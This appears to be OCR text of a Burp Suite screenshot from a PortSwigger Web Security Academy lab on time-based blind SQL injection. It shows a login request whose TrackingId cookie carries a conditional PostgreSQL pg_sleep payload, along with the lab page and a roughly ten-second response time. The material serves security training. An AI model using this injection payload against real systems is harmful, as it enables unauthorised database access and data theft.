 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host:
0a1a003403561d218098cbf2009300c
a.web-security-academy.net
3 Cookie: TrackingId=
s6yrystpFbrFp3D9'||(SELECT CASE
WHEN (1=1) THEN pg_sleep(10)
ELSE pg_sleep(-1) END)--;
session=
JTkaYunQH1wdBvLsGbcHL3oD3VjIsaR
o
4 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q
=0.3
7 Accept-Encoding: gzip, deflate,
br
8 Referer:
https://0a1a003403561d218098cbf
2009300ca.web-security-academy.
net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Search 0 highlights
Response
Pretty Render \n
Blind SQL
injection with
time delays
and information
retrieval
LAB Not sol
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Selection 96 (0x60)
Selected text
TrackingId=s6yrystpFbrFp
3D9'||(SELECT CASE WHEN
(1=1) THEN pg_sleep(10)
ELSE pg_sleep(-1) END)--
Decoded from: URL encoding
TrackingId=s6yrystpFbrFp
3D9'||(SELECT CASE WHEN
(1=1) THEN pg_sleep(10)
ELSE pg_sleep(-1) END)--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 3,303 bytes | 10,223 millis